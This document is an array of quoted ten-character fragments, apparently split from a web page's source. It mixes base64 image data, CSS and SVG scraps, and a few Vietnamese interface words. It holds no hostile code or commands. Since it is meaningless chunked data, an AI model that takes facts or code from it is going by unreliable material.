"O6gX1sGN8l", "jXc0jUm7jD", "HJXf5AFOTt", "GseEvWSqBf", "2sZt49/cy7", "M7MZDe8Sj3", "AjfFyAsBui", "KvsEPWaB0W", "/YFAwPOmeG", "U2rcT3MBgG", "i2Zl3m3D99", "E/xAPaUIqK", "eJewAAAMfi", "lAvyQD1Chd", "1Kun9ls/E9", "q4ltNa9U76", "kkKiXDYp6A", "uiXrxvKjXf", "1EPBCNR7ZA", "BdGLbVuA0M", "Rw71YXpfrg", "MOA8aUMw0W", "cNAb3vHOeN", "Rb2+HeIeAO", "JFuQ6/Swyh", "DF+wUEQRIH", "yOrJf+AB2z", "xB1Ww6Lexh", "bMQq923Ok1", "gdgD71JFrj", "PVaTKnv1bn", "OStGpqK5sk", "lBPzgDqNRc", "zol5xWNQL5", "pymDCyr4nx", "o9tBxwKjlQ", "DuDr2rxGEB", "C4AvhoYHIF", "6Fe4B9Qb24", "yXcoDot6wf", "hXgfD8JLsY", "edPGPVefeW", "binqi34w6v", "L1sUNQDAGD", "fYHZXN4zMz", "oF86JeckjU", "AdBP17px/c", "pfIBosXUUv", "dAOoF97Ayg", "XKmL3efh16", "barid31s3B", "7Ttnv3Mfb9", "APdcXAPV4t", "1/5F//2j3m", "2g56yh+acv", "gHAADH4eUe", "9U80wPKf4i", "omoN7DD9Rz", "pheE57n4mT", "NkAPVkP1DP", "hk/qNd9A1A", "SNwz1QzDM8", "QCiqFeB8Pw", "Tip3TA1P08", "yCyEFclC4a", "uHDevPt3wT", "STqZYOiHgB", "lUZQb0kA9Q", "g4LOrd2CHq", "+LekMPEPUm", "E8YcrwDztQ", "g3gLq5fyg3", "/oN5bf2Po1", "QfzgD1Mv7A", "2lQL+8PXN/", "Xg4yNW8eDj", "n2CWN0PvNp", "9dwh6oXDol", "2JO6yGRb2N", "D+bdnqL0Mr", "transparen", "G15+hKhXnv", "Internet E", "AqcMoatwGl", "PVHv6ryoN7", "e/GIoZ43Dp", "boPiHqTd1g", "zgHpAvdYMo", "FXwwm9yAYU", "AucDh5wPqe", "nLZfTFzfo/", "/MKCeoUMQ0", "CUPA9oVqFf", 'ill="#49C0', "hv+eCgYGnD", "EEEK9Auh1+", "9tKKecO+rD", "OAAxP1KjtE", "DJCLKCNQrZ", "RL13iiV/8V", "GXIqRQw5mh", "5/xBol4m7g", "je2goiL/0T", "q+wQ9ZqHRL", "7t59gR42Rf", "1zh31MnEPA", "h2RA0BP0AA", "+T/My9GqJe", "3rITFf6504", "z/CEMTwInl", "qFcygnpJxg", "XAPV4tz/8Q", "gMP+2zBPWK", "KBekgHqFS6", "aBeIaMh+FE", "z2IA6t1aye", "8RxT1R74Qd", "lTcfAKBJb9", "zUMzWtBhfi", "BP+RCoZzEA", "ToX5VxpQOM", "vAOpJfqCe6", "Q9AIAhvkuv", "GwzGR4xxVZ", '28)">\n    ', "ryf/1lS/xS", "D0zm9HwLvG", "0ZQD05A6jX", "n6l2dF/WGl", "93+3N+0X/y", "sAOA5Rr7JD", "Pf+xnULvzj", "j8CI4Z6Ff8", "HqdReAesE9", "eOYIIYSQXf", "i3rBeVGv+w", "OUmCTvTToZ", "1s+E9uTp6/", "bgHAByNlxs", "BMS3TgPDVu", "Fee/0HfuQc", "DJ/h8HLRL2", "rC4Q9US9pn", "pm4BwDA0rx", "EOOGk9XP0D", "I8QcYFzicP", "xXS+CxpHVC", "8QcYFzicPG", "DUS+zhYQbq", "HRiHSXC7+K", "r//wa376o/", "YrDol5wfsN", "6E3roDAXqB", "+I9a6/8KFo", "xo4Y9TLxD0", "cALAHkSNdB", "qAcA8Lg8ZA", "3BlBP9ncEb", "q8W5/+IF67", "9PPEXj9AEl", "cBPNuxTjYM", "9mLV1sdwTy", "Jfzg3pDNwD", "2PZicPDM65", "     font-", "4z/pGqHcA9", "mjqFeEYOQM", "/wP/m/nxER", "v+VsEVBPyA", "F3O0ahd3uO", "nDxx7x7dM0", "naP/7f/L/x", "UCZNykA4BA", "7R+Aep5woF", "vOgqCfq3d1", "kfAvUsBqDe", "kPU6xocvYO", "Y2hj5p53xS", "PZSEOQ6sU3", "Dot6wXlRr/", "QQPTfKEkcp", "wGHD39AZxA", "6ZBp+7j0ca", " solid tra", "hte4SxtF8q", "YdEvRdRL5o", "N3wsa3ODZj", "ReawAG7Xzw", "rvGPFznLGG", "ipEEJI0V/+", "AAMB37AEAw", "6E3YIRgU9A", "BC6NS/9Hf/", "ri8A6iX28D", "U4Tw6jpP4T", "l654h/7zj0", "qoSM47hCU3", "WHqNc8KOqJ", "YF6ri8A6iX", "ax4U9ZKoF+", "shAHCXauOe", "IZ4CRBCr9P", "R/CFo/JDjH", "HbA4Yzhrp8", "fAgDAffkPn", "L4B4RUb88Q", "L3KDlGveUj", "C8+LekMPEP", "AvKgX3yHqi", "QR828b4pO/", "YcdYkwHuER", "7M1aaeYF6s", "CHJADUA/Wa", "drJb8HZxhQ", "YP6hWKQL2S", "SR8gCiSwnU", "0gCQD1Qr8k", "8TNQT9abus", "Yjwd6/z979", "mVMnnebMib", "GjX/EA7a6X", "GBc4nDxgfc", "GbmVZ7Ttnv", "7+/Ny+zdh+", "Xzn1hiJQAA", "JIVEvGxT1A", "148.4 148.", "/Z8+6/9ld/", "CMjuYckBpy", "GHgDQTNSr7", "ioB6mhGoh9", "DNQrZAD1ug", "VDSPzM11w4", "AIcvgdRcjd", "UPOVMOlAw5", "F6TH9SrMoJ", "BOo9MoB6lQ", "d2CHqdQ+Ie", "KQLqaUagHn", "hkP+w/wYPm", "F/W6Bx69g7", "RWbeSWfzV8", "VaM4B6VTNQ", "ToLqNwb7Tz", "QL3gHlZmUC", "zvui/71Nz/", "gwDkznBvn0", "6mkmoB5Cee", "1303u4ZjiC", "JysjsHeaf3", "9Z//Mb/8Jo", "uxkBe2Y2o+", "8fAjUsxiAe", "/aH3nD/3rk", "q4/aH3nD/3", "6aPzLUKB31", "qNeaAdSrmo", "zEC9QgZQr7", "4qhwkj+14W", "eIeLBaJesE", "r5wB1OsqAu", "wbAVOE8Oo6", "PBiH0O/2N/", "/JD+pVGUG9", "nI3vTn4kN/", "sBxZwD1ZH/", "QoxUP5KTQy", "60zncGoMck", "H3N23+C2V3", "sL4Kp1B/G8", "vRNf8jzrZ1", "\n    paddi", "53xsAzsTsD", "/UU4qAepoR", "lrGd7ncfNa", "HUSzI6w/78", "tAvZwf1Bu6", "zeDQNSrp0l", "5zbx7WA+DY", "AvOd0S9p/3", "Jh7CUNa7Ux", "AB4Ni+cAMA", "RCerT", "Z/0fstnYnv", "wBwAAVIl6d", "3jcO/Elz7N", "agwgMV39TT", "nt-weight:", "PY4TerfuH3", "qTd1gMi3rB", "LfiUG93YyA", "kYM0rxvD2d", "FpGPXAPqDf", "RAdRTPgTqW", "XUi+ZFvaEX", "Ju4w+oCUU/", "6D6jcH+E8z", "nD8IAAMAld", "QCtvHEDABw", "dPP/Nu2Z+w", "YnmI7lQ8Pr", "ieGhipfPfR", "kB2NB/JDz6", "9uwi2hd4de", "iXsAAMAlHx", "j38k+Ael8C", "vU+PqcMDhw", "ZkR4hV2fSz", "DD5sAAMAu7", " 117.245 1", "NQD6F/LH6I", "h.js", "vAvuEd1XFv", "5wXtTrfoCo", "div class=", "QQoAACYS9S", "a/kMYnhoYq", "B3qzruiXrx", "MrLBACrEfU", "JI5AOpUnca", "L1bK/k9OMO", "TCV93ESVL8", "vEfdZOUO8A", "2M17xSvYvk", "0GBpwzA6gn", "QL6iHHWNPB", "DKCe7O8I3G", "vlGHIaS66w", "4qBIefMAOq", "UhL5IGtxb7", "poRqIe+Vfx", "gn+4F6lUKg", "UWNQLzot63", "JecF7U636A", "6vICve+6hC", "pvT4DbxXbd", "gDdEvcoOUa", "/0wUDA86Z4", "WQ4x3Ivlbb", "FcxJu4+tt4", "g6ol6V+dFv", "NeVFP1OuZF", "1Jt+hOCzqB", "X0xc36Pzbl", "gH9d76G0On", "/ADek0GQG+", 'll="#49C00', "i3pDDxD1lr", "P3buXY9f38", "8BXbHK1bxP", "on7nBzUNSL", "K9wYPOO4Mo", "1AvsIfEDOr", "bclhnoOOJw", "eIeqJe6x3B", "2Qb18RmPoo", "eAyVDeWy+M", "NQbDIkTcwH", "205nJzd5O4", "APV4tz/8QD", " Sans', 'H", "5bd4+OXrIm", "U/U67lD1Au", "raffic-but", "tYF7U634BU", "/N79Wc3Mew", "XpyBlBPzgD", "AADeieKeqL", "3Di9L/dEPQ", "54+sFbc4LE", "mXe7CuLn3c", "6wfrC/PjEv", "Seth0dAdg9", "1dqh3APbQG", "8WYowjp9WI", "xQ1AOAft7A", '9" y="-36.', "PWSqBftWDD", "kV7gH1Kn6g", "qaGjqOhl0J", "Mfb9dr+bQL", "/04M6u1mBO", "kcsh+2n7Jt", "BvSQD1Ctca", "vq1OfkSYf+", "AQAAhHxgAg", "7UqxoU9QAA", "OBm8V24+77", "RG4p6od8AO", "F9qugpHC7O", "QD1ChfMuzX", "eg8UOOd8BJ", "bWMQLHLkDQ", "Vui lòng c", "jAUAvUW6OG", "igUPIYTQ16", "2h8AVFv4g6", "DLHGOoV/Un", "RqAe2kH8wB", "8KOqJeuF5U", "GA/WSeigYg", "ftUAPHeFx9", " left: 50%", "CPaBeRwZQT", "gEAuyPqVXa", "38F37gEAQB", "Ieo1z0g6k2", "op6od3Ve1B", "PgchGB6end", "x9vX/fHW7+", "VuA0MYwEzh", "qCoBwDwePx", "FcJO82dknd", "Edge", "HAzA/WKGQk", "zP+hnXQ2K+", "/Uc30BUC+x", "2iXvOQqJdE", "tlgHrdBaBe", "onvKwn6AQL", "oW9XBHlqYK", "Q87afJkDjM", "PADgCbXEPV", "eYjuVDw8vt", "n3m3qyB+3v", "qBfewMoN6G", "a2Xxnm3XyG", "PVGvakjUW9", "ondGUA92d8", "6PI0mlpBND", 'h="219.141', "FPXG/78+rv", "AgAElEQVR4", "A8BSyuCfqJ", "UgPOmMPYlK", "GD0/aLiet7", "FDvWUD02az", "hlCKFv/5T/", "DIf4p6oN3G", "H0UTPvm6LT", "vAOoF9pAEg", "LBHuAfXkDI", "h1jElRf8/a", "A86Z4dw4h+", "YQeBCNQDyG", "8AADiBTzoA", "MjokcL1Ctk", "r/zK1+Pby5", "ktczG40pk4", "AwEWNxD1Rb", "yAYByGg2vt", "ufdz2rm3dP", "zdh+8lH3+f", "IMOQ0F91hy", "E6hUyQL3mQ", "Aejk/qDd0A", "wVAE1DuAep", "myJnzEhTcw", "8ABRr7JD1G", "NX6M6Gpq6T", "M1tsM9tJlu", "F6M5sXGNkf", "FBvycC+8Y8", "5df5YzTsJq", "2CEYEvVW86", "vxkFxPYaDA", "KHRu/guAqn", "Ynxy9d1/h+", "04ltMocFcL", "YF7USw6Jet", "cpnNC7DeeD", "3uLXeBMW7A", "CdQrZIB6zU", "h5moF4hA6j", "p6o13qHqFc", "0k6kU7RL3u", "7UG/1D/1Xu", "w4JwZzpvBo", "ndM88rYdN8", "XvOgqCfqhe", "RT9Rrmhf1q", "kB/WqjKBek", "ygXiED1Gsu", "VEP1DP9QVA", "xj7frvfTaD", 'd="mask0_6', "XDArjJXnb2", "p+ZZh38xnm", "JbzKHQQPTf", "zADQFoRyyb", "TQTqFTJAve", "gDqyf6OwG1", 'uminance" ', "1reBIocMYb", "HTxBgE366B", "V8eYBNXXvP", "+BWo14m7gE", "L1ttcB2EPo", "VDol42KOoB", "TRL0Ddrj5B", "JR4KAADu2P", "3Mu5Ui5l3N", "vGxT1AADgW", "K9Pnj6wVtz", "fHQ7+j1nfx", "e0kC3J8bDv", "1T6WU3pJLm", "sEPWCHaJe1", "hhzvgDO1h4", "V5UAYAAO7S", "fPH1grbjBY", "yv7RKlHj+Z", "G9XATYxD8s", "zqxiTNQS29", "XqWYqDemQH", "vfuzmpn3AO", "n6nUfEPUm7", "eIesVhUS+Y", "AAuCYPyQAA", "rDol5wXtSr", "t3n1j6p93w", "t+MOg5eJei", "  .copy-al", "Jx78SXPM/6", "ai8EN14UDG", "gjOGTfHEPf", "5FEJlD5hhD", "vbw/4ICy/E", "rm+AKiX2MP", "H9QrFIF6JS", "3QOHxieYjv", "mmvb4d7E8l", "hzYAADgRUe", "J93wT0iIjp", "RH9gTwMid4", "Zn+mCA78mj", "od2slvwdnG", "afYHZXN4zM", "1RDwAA9uKh", "sG1jECxy5A", "DEBXghkvgb", "5C6JvF4oEQ", "3mQVEviXrR", ": 0;\n    p", "vUIGUK+7AK", "/g+t4/9D93", "2/+sZ/48BI", "I8Bp9MP1JM", "POnQvyrjSg", "hhyHn6GHHc", "V2FWOilmDr", "Oztuc7DPZ0", "GObI3KkAke", "kJiG+dBoat", "lQ1BP17p4X", "LrhHRESzZI", "1xDwCA2V78", "rNgj0hNE3/", "cfSuR0zAOk", "UPinpp01Ev", "ound; /* L", "p6ot7dHRuI", "Ksp/qSZF9w", "Ies1Dol4S9", "gfqJfQgGIF", "HZxhQL6gHQ", "09AnKcpnNC", "C9nB/UG7oB", "806E3fYXnH", "ZIR1EsyQL3", "HAADwOB+gA", "lsVwS5a2A4", "jekjMzrMy/", "f//LX2ebyi", "kdQ/w7Mai3", "obcnqKTh2a", "ft);\n    m", "3yHqiXqtd4", "IeAFyTN0cA", "EiLIBMOA8a", "O+VAerlM06", "/2M6yExH9E", "zMMqBfUg6E", "oSz/ls5x86", "0Zg6B3mxhG", "6+Vhu+IG7v", "D1CtcMO/WF", "FdlBPWSDFC", "vQeu83Avhn", "l9VAwAvUeG", "5RcfxVlYv/", "vYTAM1DPvf", "jcMFwFcDw4", "jmngIw1M/K", "AvVKRlAvyQ", "aA6wb0uduk", "egFRb+IOq2", "d4nxkN3W3/", "1y3ZNTGFQ8", "BeoUMUK+5E", "rdoXeVOCwA", "TwFNupvU/m", "mpuCfqAQAA", "GhLnfqcPOn", "rDJ/h8HLRL", "H6jnDgbqJf", "QepnI4AfiK", "uF5UW/oAaL", "HG9wAMClVM", "nlP6mRioJ/", "ffuY+z7PeI", "ght: 36px;", "zNQr5AB1Os", "Q7wDqSX6gn", "k+CAEUfk3T", "MoMjC", "Djh4rUK+QA", "06S9mBO6Za", "3491L120.8", "DAvUKGQ3Bj", "-logo-dr-s", "XjAv6iWHRL", "0wPKe9z8TJ", "          ", "0LPwAAd4l6", "vYhjmzC7Gw", "2B2nhqGlDN", "JKi+5u0/we", "QA4mw/6AHB", "DmPPp5T+pk", "3/sbQqb/Hy", "3OFAvYQeBC", "jqiXp3d5wg", "2bKADwdHri", "X5Qr8oI6iU", "Y5U4NA4XAB", "F9cQ9Ua9xX", "RBVEG9JAPU", "7cgJYP3frP", "0I1APIfSre", "Blot5JO1Qc", "/nnPzP6tb2", "HbvDu7h2/9", "hXuHgfqPcl", "p0GBpnDArh", "Fdx5yWsyXO", "kREBwrUK2S", "w2sT1MtnNI", "9ZoGRD1RDw", "B2CQVEPAAD", "hV9AvcA+o9", "3iu3307us4", "He+9I/uYeb", "mr5h5gXrIK", "Rk/CFkAgjR", "8AIAmol5lh", "N8TstcDDpD", "F0a2Iyh+yH", "HqHYA99Ba1", "S++Q9Qbvlz", "Gx7Y0DSeSw", "pviKMy+4R0", "BHZZ3iHqiX", "nbRDxUFR7w", "9luBeDvTda", "PaQAAMKD2O", "8vAjWuk3f+", "EQDAnVvHPV", "9pBzag8NRa", "SIepUdol7z", "TOArDquTZq", "Q0S9yg5Rr3", "UK/uT4zvct", "+Ef2hPBAoK", "sAVeSgGA3R", "PWwyMgu4cl", "rMygXsYP6n", "SjqAQBX8Ma", "AMAANifT1A", "IzyMAkAAA/", "OSMO9OZBDP", "0Q9Ua9pXtS", "nRb3uA6Lex", "VykC6mlGoN", "A/OiXnyHqC", "erK/I3CbmV", "gAhcioYm4i", "vC693pVqXx", "hXKQTqaUag", "hQCaCHw0hO", "u1ihN7tOPn", "O9K11qHAwb", "AA4GFFvmfO", "qgh47wuPus", "zQDqVc1APc", "RxoMZhEtw2", "gqHeBHZZ3i", "cAAAbJupVd", "IEscmLFm31", "+Z04uIdNUb", "o130DUA/U+", "Li+R+fdsB4", "MEB6V8Thw5", "elfMAaB3YR", "xAPVureT34", "Yh6lR2iXvO", "tO9QDixyxP", "wcAMI+oV9k", "ysfu3cux63", "PgEfkjQUAu", "r {\n    po", "I5U4KhymDC", "/tzX7bE/1o", "uEdEnyQOLP", "ZruKdTBAn8", "mDO7GAP7tH", "UPPGcC+lTw", "Fd4nHvxJc8", "r4nxmleqd2", "b4AqJfYw8M", "VDEO928UIv", "SMyg3k4GqN", "Z7sSzWr/2D", "T2GgwO9K11", "l7ol7nHaJe", "6hX9vc01PP", "gEDpnDGUOY", "  <text x=", "/sBop6od3V", "TFWNKXF32i", "ZicPDM6513", "zhZvAiUW+H", "RcA9ZJ7uJi", "vNu/+Dv9wj", '-image" wi', "l/4PreP/S/", "/OAPXy/oAD", "po/nShkPmH", "A2Is3dACAS", "8x8wL1kCJ+", "odsMOEf9wj", "3iPusHaHeA", "X/S+y2fie3", "iXpJ1It2iH", "9APU84UC+p", "BD9QTykC6m", "on-dr-padd", "zVxGQO2Qtb", "bXN3wsa3OD", "16V4nDArDJ", "kv/u8x4AAM", "Th6wvuccYL", "othUS+YF/W", "gXrIKH4kCG", "oF7gH1BvVw", "CfqVc6LeoU", "ifhgIbaYa3", "bXr71qJeJe", "nqiXnhe1Bt", "5Qr5AB6jUX", "rvgGoF9hDE", "3mn1G//tZV", "z9Qzx0O1Ev", "Ymfzvc8yRy", "D4CZ7qSxy5", "/SqFfu+F7f", "BqBfcw8oM6", "0Q8VBUe8CO", "V3ice/Elzz", "DvyaWK55IX", "4P944AYCn8", "15xDxSn6Wa", "HrdA6Le5Ds", 've">\n     ', "1APdcXAPV4", "iXRL1oR8dC", "TLoTGzKmDz", "S4mUK+QAeo", "Rr7TK/B0GL", "B5Iscf4Bxg", "sDc+xAAAcE", "oH6nUVMO8m", "B+q5w4F6CT", "vU+IjqVUg7", "BKFxhHHxGZ", "cpqLDDnLbY", "4TRr1M3AMA", "zAAQDAQb7j", "XUagXiED1G", "Gc6Nc+jen3", "1Ntn/kXUAw", "f+aeqDdxh9", "uXjwAgCAlT", "HUWzbadqjn", "jwfgeHhY6v", "OGjeHeph20", "AEATUa+yQ9", "DKBeVxFQ7w", "IF92rsIInP", "TDQAAgCcSx", "zpo/nShkPm", "fNu//SX/pj", "TFuwHFnAPV", "/5zzSkmpio", "HrBPazMoF7", "TqGQj0cw73", "IhtR983xOn", "dd8A1AvsIQ", "PxMFxz4NXE", "HXjoP5wB6u", "288bsIAHCu", "g5Rr3lI1Eu", "CJv6nX8BcI", "G7I4hC5x7b", "i86LekMPEP", "BvZ0MUK+7A", "UsNQ6GjX/E", "4AHJPf4AFO", "z8H7O+j13b", "MttSpz8mTD", "wOGOEyKEUQ", "9G/KyBSGfa", "wAA4H0+IAE", "cFkH1Y9u/3", "438 3.2297", "K7GFjBPV2/", "n/zb0PDR5w", "AfVyflBv6A", "xhEPRuE8Oo", "jr1OXnSoX9", "L1H7GytaI7", "UHD16iOhqa", "Del8A9IqK8", "x7NlzYcLs6", "gO0oeY3nFK", "YN26LhY1Ju", "TvT7r0FzMC", "getElement", "dWjX+lod56", "7ON/x6EvcA", "r38D4J6XwL", "O8ReDyT0Ih", "Fz7vgHhEdL", "+oPWdP/SvT", "TYrmKE3p02", "PUay4E9RZQ", "obhOcVfDCb", "9TNwDAOBsv", "JAvcIF825N", "I6Gpq6TQWd", "0ojTnkDk5E", "Gv4Q5RLxkU", "68oQIAT60U", "zGY3INgSN0", "BL5lzNERAE", "8PXN/7h/7X", "NoE9fIZjaG", "KitGN", "ol0S96LyoN", "zGEB3K6BUb", "UDUm7zDYlj", "4NhU56Tjb+", "LvThqF3MXp", "9YIeo1zUg6", "Je/24fQL0W", "gMwh4AAE9j", "MW4HTxDBq+", "HRb3g/Poa0", "7px/ctTLxD", "HF6IffOxHR", "D0AYEu8mAC", "RrixwpjFiq", "+AeEbXIA4O", "q0xicQ1U90", "DyFVAAsABR", "f8z6PvYAoy", "alfRFE5pA5", "lK987N69HL", "KxREhhNCr9", "c1MZlD5hx/", "wYUs70ZZ+o", "kQcFNQvUK2", "3CHqdR8Q9S", "agf5FjxqHg", "lkMQL1bK/k", "C115.786 1", "cBqjXXQDqB", "icBYwY6lWd", "xMZDvRSDvV", "GOrpNAbteU", "PVSfBRnrNH", "alCvkGHIaS", "yrjSgcYy/6", "0z/sLfA/eI", "AArMRX5gEA", "ODKCe7Afqu", "8h+2H7KtjU", "8hoCH7UgPO", "K4ufdz2rm3", "80hXcOhwMC", "aS4y5Cy3GX", "sNX7DtxeDg", "NC/qDb2AqD", "gXnAPKzOol", "A6LesF5Ua9", "5iJDznKbIW", "XeIeoVxwW9", "UNRLol60Y4", "AVNiKe6Lew", "nFY1AvmRb3", "Y+qd5xRv4i", "+osZgXummm", "8YN63TcA9Q", "cDeWcU/U23", "JkDjMGgw59", "z2oC6p0ZQD", "86ngyHn9DP", "brand", "APWqZqCe4A", "F8Xv3ZzUz7", "jqd/XAA7Zt", "JO6JegAAAP", "ChmgXnMRqL", "binoDi0S9J", "Pfl/hvgHhE", "SeRMgJsU1s", "gOi3uQdFsO", "es5eF17tSr", "danh.pages", "G0GnKN+YRr", "ZlAv4wf1um", "niO9JjYa6q", "UA9oF5rBlC", "DlGvOCzqBf", "zUE/xAPaUI", "fby/QG95DZ", "ZCYAyC2YRy", "HAM/LGzAAQ", "ADqyRlAveZ", "EjcM9UMwzP", ".traffic-b", "Ax+DFHgCAL", "eAWdqDw1F8", "l5lh6jXPCT", "E5pA54QSOe", "I3jAAwCASX", "32/3uwnU+5", "AAAmMwHUwA", "986Je8QJRT", "bNHIEcMgAZ", "L7Uf34BwEV", "Fi6ad2sMoN", "D5ijXuiIOO", "Bhekl2MgX3", "/m23/V//S5", "nsQTEw4JwZ", "3pDDxD1Jt7", "xDwAAgK3wA", "hQMhhDbXFe", "4HDygPU95w", "bjPkzHkJCu", "OyXsUUO6p3", "9rTZ8Qdzev", "0WAGOpVMGK", "EWKw+3vCy7", "aFPUAgL15Y", "XPukJe/GIo", "WMEDjLBvaF", "ruiXoH7tD4", "xXe9CBpHVi", "coYwlBv/84", "     displ", "wB4SM6i3kw", "eP5ksbDhdn", "sYP6nUXgXr", "MwL1EEJonF", "Pn6AafvJzy", "COGenV/QoO", "6vf1QMPsK+", "BoCTjMQ9Ua", "7F6F0xB4De", "DDwTuzOAer", "cay/+wL27M", "Hdgq9O+PA1", "H6ilFQD3NC", "PW6B0S9yXc", "TbcYfBy0S9", "AwCA5XnJBg", "+BelYTUO/M", "vb9RaxbcRh", "CoBwBwfzw8", "7Zjaj4V3ic", "CgXjnDkNNc", "wf1um8A6gX", "/alGdUY+jc", " 1.15 !imp", "Qsn6z//Ub7", "vcnbDxLY7N", "DDijL78TBP", "0RGDHUq/h7", "VjA95GsdxF", "xWAA3KWqVB", "lYygXpIB6h", "BUe+9L35e1", "ol6++0h6gE", "N6mho6joZd", "OoVzUD9QT/", "ple-system", "IZ6t4thoHe", "hPSTmNAPcI", "QD2gnugH6r", "sDKDehk/qF", "/GN+lrYZ6j", "Tr+1F4O9hf", "307vqHAYNz", "BD9RTioB6m", "+j72AKMvbc", "3g/E6iXibu", "NhaDeAurl/", "PNCNQr+pPe", "7bfgEvSvGi", "iH7wTiy+l4", "PRqUNz5nNy", "cAiB88IQJk", "0r1bt0DmcM", "sBvGcvC693", "eIesEdol7h", "viEHImVWM0", "Vc1APcEP1F", "9RBC6J1iYU", "G7bJ5ERBME", "PoXkx/Sxsb", "wGaeG", "DAOAIvNQCA", "SRmUG8nA9T", "XE9f36Lwb1", "OXM0LvDDvz", "5rAAbtfPcq", "py3g0C9iT1", "vEiZ9n/KH5", "IOpNvkNxWN", "I0S9fPRvi3", "gXIgfIQQgY", "il4qq8LRHb", "Ajss7xD1RL", "WeYd5uLzLv", "DgHpBPRiKg", "iAOrdWsnvw", "rHfFGDHUq/", "5l3NCNRDyC", "QrYhByZhUj", "eAj1cM4B6Q", "OGKMGOrV/Q", "UO8A6kl+oJ", "gAAcFUe1gE", "ahXNF7indi", "Q3FahXyAD1", "hgnm3pvgOU", "QMoF5zEVDv", "EC9QoZoF5z", "how-code", "4pAZ6RFydS", "YdEvWxQ1AO", "yG4Sm2U/nw", "VGv9aCod4E", "4aGDiBI8aI", "kTlkjjHUK/", "gL15YwcAmK", "UMIIbSE/pX", "C4Az5RAAAA", "iZ8DAvhDCc", "ww79YUg3ov", "f+xww5w/4T", "4Q9RLBkW9z", "o3vGJjDyZn", "vADcFGMCoE", '28" patter', "f4zj0AAGC/", "1zf+4f+xww", "3h8D7d/WGT", "agXmAPiRnU", "PWAeq0ZQL2", "LYaB3pzCc6", "NMYZ6NwxSb", "DcVjUC86fP", "WYqCW2q4nd", "mUHHgX5Qx1", "qBfPi3rDl4", "MofsxRyqal", "nhoYqXz30X", "dEvSTqRTtE", "QL1ChmGnOa", "UC/nB/WGbg", "3Fg0foZarB", "3/6VI2KIiO", "JelfnF4h6m", "HsHH9joIzh", "quTZqYozHd", "M41RuPtoOQ", "APdkP1KsUA", "QbDgf1gnrY", "KsS3LLYPLo", "1b0HzLjBiv", "cFvWCeVEvO", "V3WiOllrMM", "lBP+RCoZzE", "/ZF7ZnHXjo", "QuXv3BXrYF", "Uy/hBve4bg", "wCYQNSr7BD", "UNbgH1AvsQ", "/WGXkDUm7j", "t6G3eIet0H", "JefIeo1zQg", "37tE987QeN", "if;\n    fo", "AB4Ih84AAD", "+4BAADwHD5", "kBDvcfFdlo", "BAADsmg91A", "HvNjGMauIh", "QG+7FYO/N1", "nEcO/9V3MD", "PBBNR7+IF6", "2bYmVhjqye", "txwKl", "json", "RLfzEjcM9U", "DYEg9j57Pi", "W94Lyo1zXw", "cuối trang", "UdJ4t6o0Fv", "    <rect ", "LAVOE2MQfD", "0/fB+Sd6UX", "poRqIcQQuu", "93D1M+/Kfu", "iOww5o4f+o", "eSu966mXle", "EC9QkZD8KM", "AvZwf1Bu6A", "jXPDTlD+ZE", "9n1phz+jOg", "PA1KmHerWY", "IRQz0cB+lD", "DYlOdk4y9n", "SEwKk60znc", "1D1CsOi3rB", "JXeIes2HRT", "H82eCf5awl", "2C4mBdqbBI", "zsSlj8rzbl", "fUa80A6lXN", "ApiXqVHaJe", "aC0G9BdTL+", "Yd6sZQWdiU", "ugGoF9hDYg", "AwAAGOJDFQ", "hhCX0AOGnC", "+xdBJE5ZI4", "PIwAAcEnUu", "Sfd8E9IlqA", "KcwrdLyadz", "YrDol5wXtT", "AekE9GAqBe", "iX3MPFDNQT", "ncAwAA2J4X", "r1AE6pWMT4", "A9uKhGgAAe", "AmQTWFzj9p", "YxsYa2gqd9", "e4g7gEAACz", "6lkMQL1bK/", "bfIfisKgXn", "ZjqFfHmATV", "PVuGKTYrmK", "83ltUcTHYW", "T+o130DUC+", "NfqCfeAemM", "}\n\n  .logo", "GuaF/WqBkU", "ALm/jnqgHA", "Uqc+J0869K", "I3TfP57TMx", "XVO9SOCgsC", "cJepVdoh6z", "HnDcGUA92Q", "xUNS7wA7LO", "DOzGQ3vEo9", "Kre1Xhnk3n", "E1hoPw9NTH", "zgHrlDKBeV", "b1YwiU+QDH", "XeGADgwbyL", "TyOrH5XDzx", "sL/bwbyo1/", "gnito cras", "eoVMkC95kJ", "uppRqAeQmh", "7kSAUOjcMF", "Mc+m9ZBHt8", "yMA3CMimiM", "lBvAfVyflB", "G7oBqBfYQ2", "9J5idp4Yh5", "EPWGLxf1Ju", "uEf02bKAb6", " text-anch", "1OuZF/WKF4", "9QgOrnyUDk", "vUycQ8AAOb", "\n    );\n  ", "ao11wI6i2g", "zZlCM+Jmff", "LHLkDQwHzU", "gTYnsao5AY", "OGr1EdDU1d", "Lc//EA9dzh", "H1BvVw+weg", "b4pO/07vGO", "VOE8Oo6T+E", "zjv14s+nuK", "f6dGNTbzQj", "lRb+gBot7E", "XUy/lBvaEb", "OKG5fxFMt+", "re//Q/xlDT", "PzG0PV7WQ4", "y/Ny+zdx++", "UO6p3Qw6bo", "yPuDTS1gGR", "EhBFJ5H2Oo", "6iX28DAD9Q", "L1skFRDwCA", "4FuzNWAMKh", "cGvNlDjAGg", "74J7RNQqDw", "gKg3cYfVsK", "ftL7zh/71y", "BLlrYOAEjh", "U7aoeKgqHe", "3uDgs6t3YI", "9U3T6d3rHE", "2MgX3auwgi", "dknXmyTOVy", "VujdIoYnvT", "B+q5vgCol9", "flCvygjqJR", "F/WGHiDqLX", "tiDyJEuhMi", "qCf7E4Yc74", "odHhieF+z3", "EePkw/9z9G", "IABJREFUhN", "du3edPY4Te", "f9hxP+XhUM", "CZPAgCAMDF", "hNjEHw7RoY", "/zR/xd+0Uv", "BCNR7ZAD1K", "vuFISyIoWd", "ZeZz3v817W", "i1KIgfJ3d1", "1KoVAPc0I1", "6ocJozsa2K", "nDmOrH5XDz", "o7RL2qIVFv", "JdygOl+f/x", "G+BHq4ZQD2", "kC9wkVQr8Y", "ed5typg073", "tgxFCviEFo", "/WGbgDqBfa", "hfMuzXFoN7", "GHZEDQE/QA", "qrzN9h8DJR", "mDXFGvtEac", "WQ/UK+7KP4", "xUE/dEvZN2", "C9LivMJxCG", "fdTM+6bo9O", "72BhBvV1/0", "NDFAAATCLq", "3QTqTRV/sQ", "ygD1shngHh", "rD5QAACAAS", "BN+Q83Hu8y", "sYUSpBRX0r", "VroMF9MqvD", "ZoF7hwvi8C", "wAMCmz/7C1", "5ZWZlVWZVZ", "OigPkTBGbB", "H9TrLgL1gn", "/9fd/JpT9G", "w5Tf9U/1jT", "b5C5DAuSjK", "OSjq3VjA95", "SgHAaDqPWk", "AbIUPJwAAH", 